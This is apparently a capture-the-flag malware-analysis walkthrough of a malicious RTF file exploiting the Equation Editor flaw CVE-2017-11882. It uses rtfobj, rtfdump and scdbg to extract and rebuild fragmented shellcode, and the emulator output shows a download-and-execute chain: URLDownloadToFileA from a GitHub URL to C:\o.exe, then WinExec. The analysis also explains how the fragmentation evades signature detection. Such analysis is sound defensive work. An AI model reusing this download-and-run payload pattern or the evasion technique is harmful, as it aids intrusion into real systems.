$ file c39-EmprisaMaldoc.rtf
c39-EmprisaMaldoc.rtf: Rich Text Format data, version 1, ANSI, code page 1252, default language ID 1033Tools:
$ rtfobj c39-EmprisaMaldoc.rtf
rtfobj 0.60.1 on Python 3.13.3 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
===============================================================================
File: 'c39-EmprisaMaldoc.rtf' - size: 8241 bytes
---+----------+---------------------------------------------------------------
id |index |OLE Object
---+----------+---------------------------------------------------------------
0 |000000FEh |format_id: 2 (Embedded)
| |class name: b'Equation.3'
| |data size: 3584
| |MD5 = '86e11891181069b51cc3d33521af9f1e'
| |CLSID: 0002CE02-0000-0000-C000-000000000046
| |Microsoft Equation 3.0 (Known Related to CVE-2017-11882 or
| |CVE-2018-0802)
| |Possibly an exploit for the Equation Editor vulnerability
| |(VU#421280, CVE-2017-11882)
---+----------+---------------------------------------------------------------$ python3 rtfdump.py -d ~/Desktop/c39-EmprisaMaldoc.rtf
/home/huy/Tools/DidierStevensSuite/rtfdump.py:32: SyntaxWarning: invalid escape sequence '\d'
2017/02/11: 0.0.5 added \dde000... handling; added option -E
1 Level 1 c= 3 p=00000000 l= 8238 h= 7903; 4678 b= 0 u= 17 \rtf1
2 Level 2 c= 1 p=00000034 l= 37 h= 3; 2 b= 0 u= 5 \fonttbl
3 Level 3 c= 0 p=0000003d l= 27 h= 3; 2 b= 0 u= 5 \f0
4 Level 2 c= 0 p=0000005c l= 30 h= 11; 4 b= 0 u= 5 \*\generator
5 Level 2 c= 3 p=000000b2 l= 8054 h= 7889; 4678 b= 0 u= 7 \object
6 Level 3 c= 0 p=000000cb l= 22 h= 3; 1 b= 0 u= 7 \*\objclass Equation.3
7 Level 3 c= 0 p=000000f3 l= 7267 h= 7254; 4678 b= 0 O u= 0 \*\objdata
Name: b'Equation.3\x00' Size: 3584 md5: 86e11891181069b51cc3d33521af9f1e magic: d0cf11e0
8 Level 3 c= 1 p=00001d58 l= 719 h= 632; 78 b= 0 u= 0 \result
9 Level 4 c= 1 p=00001d60 l= 710 h= 632; 78 b= 0 u= 0 \pict
10 Level 5 c= 0 p=00001d66 l= 10 h= 0; 0 b= 0 u= 0 \*\picprop
11 Remainder c= 0 p=00002030 l= 1 h= 0; 0 b= 0 u= 0
Only whitespace = 1Run in sandbox environment:

python3 rtfdump.py -s 7 -H -d ~/Desktop/c39-EmprisaMaldoc.rtf > shellcode.binThis command is extracts the Equation Editor OLE stream from the RTF document. The option -s 7 specifies that stream 7 should be selected, as it is identified as the object containing the malicious payload. The -d flag tells rtfdump.py to decode the stream, extracting the raw object data. The -H flag outputs the extracted content in hexadecimal format, which is useful for further inspection.

The presence of the magic signature d0cf11e0 confirms that the file is a valid OLE Compound File, which is commonly used for embedding executable objects within Microsoft Office documents.
$ scdbg /f shellcode.bin /findsc
Loaded 1c58 bytes from file shellcode.bin
Detected straight hex encoding input format converting...
Testing 7267 offsets | Percent Complete: 99% | Completed in 328 ms
0) offset=0x97b steps=MAX final_eip=7c80ae40 GetProcAddress
Loaded 1c58 bytes from file shellcode.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 97b
40197b 90 nop
40197c 90 nop
40197d 90 nop
40197e 90 nop
40197f 90 nop
401a1b GetProcAddress(LoadLibraryA)
401a2a error accessing 0x00000069 not mapped
401a2a 00740069 add [eax+eax+0x69],dh step: 2156 foffset: a2a
eax=0 ecx=0 edx=6578652e ebx=6f5c3a43
esp=12fe04 ebp=7c80ae40 esi=7c801d7b edi=0 EFL 4 P
401a2e 006F00 add [edi+0x0],ch
401a31 6E outsb
401a32 0020 add [eax],ah
401a34 004E00 add [esi+0x0],cl
Stepcount 2156Further inspection of the hex dump reveals that the shellcode is not stored in a single continuous block. Instead, it appears in fragmented sections at offset 0x961 to 0xA22 and offset 0xC23 to 0xD17.

This fragmentation is a technique used to evade detection by security solutions that rely on scanning for known malicious signatures. To reconstruct the shellcode, the two identified sections are extracted and concatenated into a single binary file. This step is necessary to restore the full execution flow of the shellcode, allowing it to be analyzed properly.
rtfdump.py -s 7 -c "0x961:0xA22" -d -H c39-EmprisaMaldoc.rtf > 1.bin
rtfdump.py -s 7 -c "0xC23:0xD17" -d -H c39-EmprisaMaldoc.rtf > 2.bin$ copy /b 1.bin + 2.bin shellcode_full.bin
1.bin
2.bin
1 file(s) copied.
$ scdbg /f shellcode_full.bin /findsc
Loaded 1b7 bytes from file shellcode_full.bin
Testing 439 offsets | Percent Complete: 97% | Completed in 78 ms
0) offset=0x1a steps=MAX final_eip=7c80ae40 GetProcAddress
Loaded 1b7 bytes from file shellcode_full.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 1a
40101a 90 nop
40101b 90 nop
40101c 90 nop
40101d 90 nop
40101e 90 nop
4010ba GetProcAddress(LoadLibraryA)
4010d2 LoadLibraryA(urlmon.dll)
4010fb GetProcAddress(URLDownloadToFileA)
401109 URLDownloadToFileA(https://raw.githubusercontent.com/accidentalrebel/accidentalrebel.com/gh-pages/theme/images/test.png, C:\o.exe)
401125 GetProcAddress(WinExec)
40112e WinExec(C:\o.exe)
40114b GetProcAddress(ExitProcess)
40114d ExitProcess(1953069125)
Stepcount 2216This command merges 1.bin and 2.bin into shellcode.bin, forming a complete executable shellcode sequence. The /b flag ensures that the operation is performed in binary mode, preserving the integrity of the extracted data. After reconstructing the shellcode, it is executed in scdbg, a shellcode emulator designed to analyze the behavior of malicious code. Running scdbg on the shellcode reveals its intended functionality, exposing API calls that indicate what the payload is attempting to accomplish. In this case, the shellcode makes a call to URLDownloadToFileA, a Windows API function commonly used by malware to retrieve additional payloads from a remote server. The final execution stage shows a call to WinExec, instructing the system to execute the downloaded payload. The output confirms that the payload is saved as C:\o.exe, providing a direct reference to the attack’s next stage.